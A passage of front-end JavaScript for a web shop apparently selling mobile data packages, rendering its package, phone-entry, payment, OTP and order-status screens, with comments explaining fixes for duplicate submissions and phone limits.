function dailyLimitBanner(){ return `<div class="card center daily-limit-banner" id="dailyLimitBanner"><div class="icon-circle err">⏳</div><h2 class="title" style="font-size:17px">${esc(t('daily_limit_title'))}</h2><p class="desc">${esc(t('daily_limit_desc'))}</p></div>`; }
// Parallel orders on different numbers (2026-09-06): same banner shape as dailyLimitBanner - this is a
// business rule about the NUMBER just entered, not a typo, so it gets the same unmissable treatment
// rather than a red-border cue.
function phoneInProgressBanner(){ return `<div class="card center daily-limit-banner" id="dailyLimitBanner"><div class="icon-circle err">⏳</div><h2 class="title" style="font-size:17px">${esc(t('phone_in_progress_title'))}</h2><p class="desc">${esc(t('phone_in_progress_desc'))}</p></div>`; }
function trustBlock(){
 return `<div class="trust"><div>🛡️<span>${esc(t('trust1'))}</span></div><div>⚡<span>${esc(t('trust2'))}</span></div><div>👍<span>${esc(t('trust3'))}</span></div></div>`;
}
function footBlock(){ return `<p class="foot">© 2026 GEO MASTER</p>`; }
function bindSupport(){
 const btn = document.getElementById('supportBtn');
 if(!btn) return;
 btn.addEventListener('click', async ()=>{
  btn.disabled = true; btn.textContent = '…';
  try{ await api('/support', {}); btn.textContent = t('support_sent'); }
  catch(e){ btn.disabled = false; btn.textContent = t('open_wa'); }
 });
}

function renderPackages(el){
 const pkgs = (ctx.availablePackages||[]).filter(p=>['7GB','20GB'].includes(p.id));
 const rows = pkgs.map(p=>{
  const isStd = p.id==='20GB';
  return `<button class="pkg ${isStd?'std':'lite'}" data-id="${esc(p.id)}">
   <div class="icon">${isStd?'⭐':'🚀'}</div>
   <div class="info"><div class="name">${isStd?t('std'):t('lite')}</div><div class="gb">${p.trafficGb} ГБ · ${t('per_month')}</div></div>
   <div class="price">${money(p.price)} ₸</div>
  </button>`;
 }).join('');
 el.innerHTML = `
  <p class="subtitle">${esc(t('choose_title'))}</p>
  <div id="pkgNotice"></div>
  <div>${rows}</div>
  <div class="benefits">
   <h3>${esc(t('benefits_title'))}</h3>
   <ul>${t('b_all').map(b=>`<li><span class="e">•</span>${esc(b)}</li>`).join('')}</ul>
  </div>
  ${trustBlock()}
  ${footBlock()}
 `;
 el.querySelectorAll('.pkg').forEach(btn=>btn.addEventListener('click', async ()=>{
  document.getElementById('pkgNotice').innerHTML = '';
  el.querySelectorAll('.pkg').forEach(b=>b.disabled=true);
  try{ ctx = await api('/package', {packageId: btn.dataset.id}); render(); }
  catch(e){
   el.querySelectorAll('.pkg').forEach(b=>b.disabled=false);
   // A package can be picked from the "waiting ~5 minutes" screen too (2026-09-04), but the backend
   // still correctly refuses a second order while the current one is TRAINING/PROVISIONING - explain
   // that plainly instead of leaving the buttons silently reset with no feedback.
   if(e.code==='INVALID_STATE_TRANSITION') document.getElementById('pkgNotice').innerHTML =
    `<div class="error-banner" style="margin-bottom:14px">⏳ <strong>${esc(t('order_in_progress'))}</strong><br>${esc(t('order_in_progress_desc'))}</div>`;
  }
 }));
}

function renderPhone(el){
 const pkg = ctx.selectedPackage;
 // Nothing has been submitted to the backend yet at this point (submitPhone only fires on Continue),
 // so going back to packages is pure client-side navigation - no API call needed.
 setBack(true, ()=>{ showScreen('packages'); });
 el.innerHTML = `
  <div class="card">
   <p class="subtitle" style="margin-bottom:16px">${esc(t('phone_title'))}</p>
   ${pkg ? `<div class="pkg ${pkg.id==='20GB'?'std':'lite'}" style="cursor:default;margin-bottom:18px">
     <div class="icon">${pkg.id==='20GB'?'⭐':'🚀'}</div>
     <div class="info"><div class="name">${pkg.id==='20GB'?t('std'):t('lite')}</div><div class="gb">${pkg.trafficGb} ГБ</div></div>
     <div class="price">${money(pkg.price)} ₸<div style="font-size:10px;font-weight:600;color:var(--ink-dim);margin-top:2px">${t('validity')}: ${t('days30')}</div></div>
   </div>` : ''}
   <label>${esc(t('phone_label'))}</label>
   <p style="color:var(--ink-dim);font:500 12.5px var(--body);margin-bottom:10px">${esc(t('phone_hint'))}</p>
   <div class="phoneinput"><span>+7-</span><input id="phoneInput" inputmode="numeric" maxlength="20" placeholder="XXX-XXX-XX-XX" autocomplete="tel"></div>
   <div class="hint">🛡️ ${esc(t('phone_secure'))}</div>
  </div>
  <div id="phoneNotice"></div>
  <div class="info-box">
   <div class="ico">i</div>
   <div><strong style="display:block;margin-bottom:6px">${esc(t('whatnext'))}</strong>
    1. ${esc(t('step1'))}<br>2. ${esc(t('step2'))}<br>3. ${esc(t('step3'))}<br>4. ${esc(t('step4'))}
   </div>
  </div>
  <button class="btn btn-primary" id="phoneContinue">${esc(t('continue'))} →</button>
  ${footBlock()}
 `;
 const input = document.getElementById('phoneInput');
 bindPhoneMask(input);
 document.getElementById('phoneContinue').addEventListener('click', async ()=>{
  const digits = input.value.replace(/\D/g,'');
  if(digits.length<10){ input.style.borderColor='var(--danger)'; return; }
  document.getElementById('phoneNotice').innerHTML = '';
  const btn = document.getElementById('phoneContinue'); btn.disabled = true;
  const originalLabel = btn.textContent; btn.textContent = t('otp_checking');
  try{ ctx = await api('/phone', {phone: '7'+digits}); if(ctx.orderId) rememberWatchedOrder(ctx.orderId); render(); }
  catch(e){
   btn.disabled=false; btn.textContent = originalLabel;
   // Same class of bug as the OTP screen's fix (2026-09-04): PHONE_NOT_EXPECTED means an earlier
   // submission of THIS SAME number already succeeded (a duplicate click, or a resubmit after the
   // screen looked stuck) - the phone was never actually invalid, showing a red border here would be
   // exactly as misleading as the OTP screen's old "code incorrect" was. Refresh and move on instead.
   if(e.code==='PHONE_NOT_EXPECTED'){ await refreshContext().catch(()=>{}); render(); return; }
   // DAILY_PHONE_LIMIT isn't a bad number - reddening the field would wrongly suggest a typo, so it
   // gets the big unmissable banner instead, scrolled into view (the button can be off-screen on a
   // small phone). Every other rejection keeps the plain red-border cue as before.
   if(e.code==='DAILY_PHONE_LIMIT'){
    document.getElementById('phoneNotice').innerHTML = dailyLimitBanner();
    document.getElementById('dailyLimitBanner').scrollIntoView({behavior:'smooth',block:'center'});
   }else if(e.code==='PHONE_ALREADY_IN_PROGRESS'){
    document.getElementById('phoneNotice').innerHTML = phoneInProgressBanner();
    document.getElementById('dailyLimitBanner').scrollIntoView({behavior:'smooth',block:'center'});
   }else{
    input.style.borderColor='var(--danger)';
   }
  }
 });
}

function renderReceipt(el){
 const pkg = ctx.selectedPackage;
 // The order created on the phone screen is still unpaid at this point - back cancels it server-side
 // (goBackToPhone) and returns to phone entry for the same package, so a resubmitted phone number
 // starts a genuinely fresh order rather than colliding with the abandoned one. If a payment happens to
 // land in the same instant (rare race), the backend refuses the cancel - refresh and show whatever
 // the real state now is instead of leaving the screen stuck.
 setBack(true, async ()=>{
  const backBtn = document.getElementById('backBtn'); backBtn.disabled = true;
  try{ ctx = await api('/back-to-phone', {}); }
  catch(e){ await refreshContext().catch(()=>{}); }
  backBtn.disabled = false;
  render();
 });
 el.innerHTML = `
  <div class="card">
   <p class="subtitle" style="margin-bottom:16px">${esc(t('receipt_title'))}</p>
   <div class="receipt">
    <div class="receipt-row"><span class="k">${esc(t('pkg'))}</span><span class="v">${pkg?pkg.trafficGb:''} ГБ</span></div>
    <div class="receipt-row"><span class="k">${esc(t('to_pay'))}</span><span class="v">${pkg?money(pkg.price):''} ₸</span></div>
    <div class="receipt-row"><span class="k">${esc(t('number'))}</span><span class="v">+${esc(ctx.client.phone||'')}</span></div>
   </div>
   <label style="margin-top:4px">${esc(t('method'))}</label>
   <div style="display:flex;flex-direction:column;gap:10px;margin-top:8px">
    <button class="btn btn-kaspi" data-method="KASPI">${esc(t('kaspi'))} <span style="font-weight:500;font-size:12px;opacity:.85">· ${esc(t('no_fee'))}</span></button>
    <button class="btn btn-halyk" data-method="HALYK">${esc(t('halyk'))} <span style="font-weight:500;font-size:12px;opacity:.85">· ${esc(t('no_fee'))}</span></button>
   </div>
  </div>
  ${footBlock()}
 `;
 el.querySelectorAll('[data-method]').forEach(btn=>btn.addEventListener('click', async ()=>{
  el.querySelectorAll('[data-method]').forEach(b=>b.disabled=true);
  try{
   const res = await api('/payment-method', {method: btn.dataset.method});
   selectedMethod = res.method;
   if(res.paymentUrl) window.open(res.paymentUrl, '_blank');
   showScreen('checking');
  }catch(e){
   // Same class of bug as the phone/OTP screens (2026-09-04): PAYMENT_METHOD_NOT_EXPECTED means an
   // earlier click already succeeded and moved past this screen - re-enabling these buttons would
   // just leave the customer stuck retrying a step that's already done. Refresh and move on instead.
   if(e.code==='PAYMENT_METHOD_NOT_EXPECTED'){ await refreshContext().catch(()=>{}); render(); return; }
   el.querySelectorAll('[data-method]').forEach(b=>b.disabled=false);
  }
 }));
}

function renderChecking(el){
 const pkg = ctx.selectedPackage;
 el.innerHTML = `
  <div class="card center">
   <div class="spinner"></div>
   <h2 class="title">${esc(t('checking_title'))}</h2>
   <p class="desc" style="margin-bottom:18px">${esc(t('checking_desc'))}</p>
   <div class="receipt">
    <div class="receipt-row"><span class="k">${esc(t('pkg'))}</span><span class="v">${pkg?pkg.trafficGb:''} ГБ</span></div>
    <div class="receipt-row"><span class="k">${esc(t('to_pay'))}</span><span class="v">${pkg?money(pkg.price):''} ₸</span></div>
    <div class="receipt-row"><span class="k">${esc(t('number'))}</span><span class="v">+${esc(ctx.client.phone||'')}</span></div>
   </div>
  </div>
  ${supportBlock()}
  ${footBlock()}
 `;
 bindSupport();
}

function renderActivating(el){
 // Parallel orders on different numbers (2026-09-07): ctx.selectedPackage/ctx.client.phone describe
 // only the CLIENT's current interactive step - the client is freed (and these cleared) as soon as
 // THIS order's training starts, so by the time this screen is showing they're usually already null
 // (or, worse, could belong to a DIFFERENT order the client has since started). Resolve the watched
 // order's own package/phone from ctx.orders instead; fall back to the old fields only if that entry
 // isn't there yet (e.g. the very first render right after OTP, before the next poll lands).
 const mine = watchedOrderId();
 const mineEntry = mine && Array.isArray(ctx.orders) ? ctx.orders.find(o => o.orderId === mine) : null;
 const pkg = mineEntry ? (ctx.availablePackages||[]).find(p => p.id === mineEntry.packageId) : ctx.selectedPackage;
 const phone = mineEntry ? mineEntry.targetPhone : ctx.client.phone;
 el.innerHTML = `
  <div class="card center">
   <div class="icon-circle ok">🎁</div>
   <h2 class="title">${esc(t('activating_title'))}</h2>
   <p class="desc">${esc(t('activating_desc'))}</p>
   <div class="receipt" style="margin-top:16px">
    <div class="receipt-row"><span class="k">${esc(t('number'))}</span><span class="v">+${esc(phone||'')}</span></div>
    <div class="receipt-row"><span class="k">${esc(t('pkg'))}</span><span class="v">${pkg?pkg.trafficGb:''} ГБ</span></div>
   </div>
  </div>
  <div class="card center">
   <h2 class="title" style="font-size:18px">${esc(t('buy_again_title'))}</h2>
   <p class="desc" style="margin-bottom:16px">${esc(t('buy_again_desc'))}</p>
   <button class="btn btn-primary" id="buyAgainBtn">${esc(t('buy_again_btn'))} →</button>
  </div>
  ${supportBlock()}
  ${footBlock()}
 `;
 bindSupport();
 // A package selected here is only fully confirmed once THIS order reaches ACTIVE - selectPackage
 // correctly rejects it (INVALID_STATE_TRANSITION) while still TRAINING/PROVISIONING; browsing/picking
 // is still made available from this screen (2026-09-04 request), the friendly explanation lives in
 // renderPackages's own catch handler right next to that call.
 document.getElementById('buyAgainBtn').addEventListener('click', ()=>{ showScreen('packages'); });
}

let otpBoxes = [];
function renderOtp(el, wrong){
 const phone = ctx.client.phone||'';
 el.innerHTML = `
  <div class="card center">
   <div class="icon-circle ${wrong?'err':'ok'}">${wrong?'✕':'✈️'}</div>
   <h2 class="title">${wrong?esc(t('wrong_code')):esc(t('otp_title'))}</h2>
   <p class="desc">${esc(t('otp_desc'))}</p>
   <div class="receipt" style="margin-top:14px">
    <div class="receipt-row"><span class="k">${esc(t('number'))}</span><span class="v" style="display:flex;align-items:center;gap:8px">+${esc(phone)}<button id="changeNumberLink" style="background:none;border:none;padding:0;font:700 12px var(--body);color:var(--blue);text-decoration:underline;cursor:pointer">${esc(t('change_number_link'))}</button></span></div>
   </div>
   ${wrong?`<div class="error-banner" style="margin-top:14px">⚠️ ${esc(t('wrong_desc'))} ${esc(t('attempts_left'))} ${pendingOtpAttempts}</div>`
          :`<div class="info-box" style="margin-top:14px;text-align:left"><div class="ico">✓</div><div>${esc(t('otp_valid'))} ${esc(t('otp_secret'))}</div></div>`}
   <label style="text-align:left;margin-top:18px">${esc(t('enter_code'))}</label>
   <div class="otp" id="otpBoxes">${Array.from({length:6}).map((_,i)=>`<input maxlength="1" inputmode="numeric" data-i="${i}">`).join('')}</div>
   <button class="btn btn-primary" id="otpConfirm" disabled>${esc(t('confirm'))} →</button>
   <div class="timer" id="resendWrap">${wrong ? `<button class="resend" id="resendBtn">${esc(t('resend'))}</button>` : `<span id="resendCountdown">⏱ ${esc(t('resend_in'))} 01:00</span>`}</div>
   <div id="changeNumberForm" hidden style="text-align:left;margin-top:14px;padding-top:14px;border-top:1px solid var(--line)">
    <label>${esc(t('change_number_title'))}</label>
    <p style="color:var(--ink-dim);font:500 12.5px var(--body);margin-bottom:10px">${esc(t('change_number_desc'))}</p>
    <div class="phoneinput"><span>+7-</span><input id="newPhoneInput" inputmode="numeric" maxlength="20" placeholder="XXX-XXX-XX-XX" autocomplete="tel"></div>
    <div id="changeNumberNotice"></div>
    <div style="display:flex;gap:10px;margin-top:12px">
     <button class="btn" id="changeNumberCancel" style="background:var(--line);color:var(--ink)">${esc(t('change_number_cancel'))}</button>
     <button class="btn btn-primary" id="changeNumberSubmit">${esc(t('change_number_btn'))}</button>
    </div>
   </div>
  </div>
  ${supportBlock()}
  ${footBlock()}
 `;
 bindSupport();
 // Live-run UX fix (2026-09-04): the entered number and its "change" action now sit right on the
 // receipt row (visible in BOTH the normal and wrong-code renders - it used to disappear on a wrong
 // attempt, and the change link itself lived in a separate block below the resend timer entirely).
 document.getElementById('changeNumberLink').addEventListener('click', ()=>{
  document.getElementById('changeNumberForm').hidden = false;
  document.getElementById('newPhoneInput').focus();
 });
 document.getElementById('changeNumberCancel').addEventListener('click', ()=>{
  document.getElementById('changeNumberForm').hidden = true;
 });
 const newPhoneInput = document.getElementById('newPhoneInput');
 bindPhoneMask(newPhoneInput);
 document.getElementById('changeNumberSubmit').addEventListener('click', async ()=>{
  const digits = newPhoneInput.value.replace(/\D/g,'');
  if(digits.length<10){ newPhoneInput.style.borderColor='var(--danger)'; return; }
  document.getElementById('changeNumberNotice').innerHTML = '';
  const submitBtn = document.getElementById('changeNumberSubmit'); submitBtn.disabled = true;
  try{
   ctx = await api('/change-phone', {phone: '7'+digits});
   pendingOtpAttempts = 3;
   render();
  }catch(e){
   submitBtn.disabled=false;
   if(e.code==='PHONE_CORRECTION_NOT_EXPECTED'){ await refreshContext().catch(()=>{}); render(); return; }
   if(e.code==='DAILY_PHONE_LIMIT'){
    document.getElementById('changeNumberNotice').innerHTML = dailyLimitBanner();
    document.getElementById('dailyLimitBanner').scrollIntoView({behavior:'smooth',block:'center'});
   }else{
    newPhoneInput.style.borderColor='var(--danger)';
   }
  }
 });
 otpBoxes = Array.from(el.querySelectorAll('#otpBoxes input'));
 const confirmBtn = document.getElementById('otpConfirm');
 function currentCode(){ return otpBoxes.map(b=>b.value).join(''); }
 function updateState(){
  const code = currentCode();
  confirmBtn.disabled = code.length!==6;
  otpBoxes.forEach(b=>b.classList.toggle('filled', !!b.value));
 }
 otpBoxes.forEach((box,i)=>{
  box.addEventListener('input', ()=>{
   box.value = box.value.replace(/\D/g,'');
   if(box.value && otpBoxes[i+1]) otpBoxes[i+1].focus();
   updateState();
  });
  box.addEventListener('keydown', e=>{
   if(e.key==='Backspace' && !box.value && otpBoxes[i-1]) otpBoxes[i-1].focus();
  });
  box.addEventListener('paste', e=>{
   const text = (e.clipboardData||window.clipboardData).getData('text').replace(/\D/g,'').slice(0,6);
   if(text.length===6){ e.preventDefault(); otpBoxes.forEach((b,j)=>b.value=text[j]||''); updateState(); otpBoxes[5].focus(); }
  });
 });
 confirmBtn.addEventListener('click', async ()=>{
  confirmBtn.disabled = true;
  // Live-run fix (2026-09-04): the real Beeline OTP check can take a few seconds - with no feedback
  // the button just looked stuck, which is exactly what led to a submit-again-while-waiting duplicate.
  confirmBtn.textContent = t('otp_checking');
  try{
   ctx = await api('/otp', {code: currentCode()});
   pendingOtpAttempts = 3;
   render();
  }catch(e){
   // OTP_NOT_EXPECTED means the job already moved past WAITING_OTP - almost always because an
   // earlier submission (the slow real check above, or a duplicate click/resubmit while waiting)
   // already succeeded. Showing "code incorrect" here would be flatly wrong - confirmed live: the
   // code was entered correctly, training actually started, and the site still said it didn't match.
   // Refresh and show whatever the real state now is instead of guessing it was a bad code.
   if(e.code==='OTP_NOT_EXPECTED'){ await refreshContext().catch(()=>{}); render(); return; }
   pendingOtpAttempts = Math.max(0, pendingOtpAttempts-1);
   otpBoxes.forEach(b=>b.classList.add('bad'));
   renderOtp(el, true);
   // 2026-09-04: the backend itself already sends a fresh code and resets attempts once the 3rd wrong
   // one lands (server-side WRONG_ATTEMPTS_EXHAUSTED handling) - calling /otp-resend here too used to
   // be dead code (this catch never used to fire for a real wrong code, see the OTP_REJECTED fix on the
   // backend), so fixing that would have started sending the customer a duplicate code. Just mirror the
   // reset locally.
   if(pendingOtpAttempts<=0){ pendingOtpAttempts = 3; }
  }
 });
 // Owner request (2026-09-06): clicking "запросить новый код" gave no visible confirmation beyond a
 // tiny "✓" replacing the button text (easy to miss next to the wrong-code error banner above it), and
 // the button then stayed disabled forever - no cooldown, no way to ever ask again. Now it shows an
 // explicit "code sent" message and re-arms itself after a real 30s cooldown, same countdown pattern
 // already used for the first automatic send below.
 function startResendCooldown(el, secs, justSent){
  el.innerHTML = `<span id="resendCountdown">⏱ ${esc(t('resend_in'))} 00:${String(secs).padStart(2,'0')}</span>` + (justSent ? `<div id="resendSentNotice" style="color:var(--blue);font:700 12.5px var(--body);margin-top:8px">${esc(t('resend_sent'))}</div>` : '');
  const cd = document.getElementById('resendCountdown');
  const timer = setInterval(()=>{
   secs--;
   if(secs<=0){
    clearInterval(timer);
    el.innerHTML = `<button class="resend" id="resendBtn">${esc(t('resend'))}</button>`;
    bindResendBtn(document.getElementById('resendBtn'));
    return;
   }
   const m = String(Math.floor(secs/60)).padStart(2,'0'), s = String(secs%60).padStart(2,'0');
   cd.textContent = `⏱ ${t('resend_in')} ${m}:${s}`;
  }, 1000);
 }
 function bindResendBtn(btn){
  btn.addEventListener('click', async (ev)=>{
   ev.target.disabled = true;
   try{ await api('/otp-resend', {}); startResendCooldown(document.getElementById('resendWrap'), 30, true); }
   catch(e){ ev.target.disabled=false; }
  });
 }
 // Live-run UX fix (2026-09-04): a wrong code no longer makes the customer wait out the full 60s
 // countdown before they can ask for a new one - the resend button (already in the markup above for
 // the wrong-code render) is live immediately. The countdown only ever runs on the FIRST, not-yet-
 // wrong render, exactly as before.
 if(wrong){
  bindResendBtn(document.getElementById('resendBtn'));
 }else{
  startResendCooldown(document.getElementById('resendWrap'), 60, false);
 }
}

function renderSuccess(el){
 const completedPkgId = ctx.lastCompletedOrder && ctx.lastCompletedOrder.packageId;
 const pkg = ctx.selectedPackage || (ctx.availablePackages||[]).find(p=>p.id===completedPkgId) || null;
 const gb = pkg ? (pkg.trafficGb || '') : '';
 // Parallel orders on different numbers (2026-09-07): ctx.client.phone is the client's single, most
 // recently entered phone number - once a second order has been started (even just phone entry, not
 // yet paid), it no longer reflects THIS (just-completed) order's own number. lastCompletedOrder is a
 // real order row and already carries its own targetPhone - use that instead, falling back to
 // ctx.client.phone only if it's somehow missing.
 const phone = (ctx.lastCompletedOrder && ctx.lastCompletedOrder.targetPhone) || ctx.client.phone;
 el.innerHTML = `
  <div class="card center">
   <div class="icon-circle ok">✓</div>
   <h2 class="title">${esc(t('success_title'))}</h2>
   <p class="desc">${esc(t('success_sub'))}</p>
   <div class="receipt" style="margin-top:16px">
    <div class="receipt-row"><span class="k">${esc(t('number'))}</span><span class="v">+${esc(phone||'')}</span></div>
    <div class="receipt-row"><span class="k">${esc(t('pkg'))}</span><span class="v">${gb} ГБ</span></div>
   </div>
   <div class="info-box" style="margin-top:14px;text-align:left">
    <div class="ico">🎁</div>
    <div><strong style="display:block">${gb} ${esc(t('gifting'))}</strong>${esc(t('started'))}</div>
   </div>
   <p class="desc" style="margin-top:14px">${esc(t('sms'))}</p>
  </div>
  <div class="card center">
   <h2 class="title" style="font-size:18px">${esc(t('buy_again_title'))}</h2>
   <p class="desc" style="margin-bottom:16px">${esc(t('buy_again_desc'))}</p>
   <button class="btn btn-primary" id="buyAgainBtn">${esc(t('buy_again_btn'))} →</button>
  </div>
  ${supportBlock()}
  ${trustBlock()}
  ${footBlock()}
 `;
 bindSupport();
 // "Buy another package" (2026-09-04): the account is already ACTIVE/free-to-act on the backend -
 // selecting a new package from here is the exact same repeat-purchase path selectPackage always
 // supported (see order-c2-repeat-purchase.test.js). Client-side we just need to stop treating this
 // page load as "just finished" so render() shows packages instead of bouncing back to this screen.
 document.getElementById('buyAgainBtn').addEventListener('click', ()=>{ engagedThisSession = false; showScreen('packages'); });
}

function renderFailed(el){
 el.innerHTML = tplMessage(t('fail_title'), t('fail_desc'), 'err', '📵') + supportBlock() + footBlock();
 bindSupport();
 api('/support', {}).catch(()=>{});
}

applyLang();
initSession();
</script>
</body>
</html>
</file>
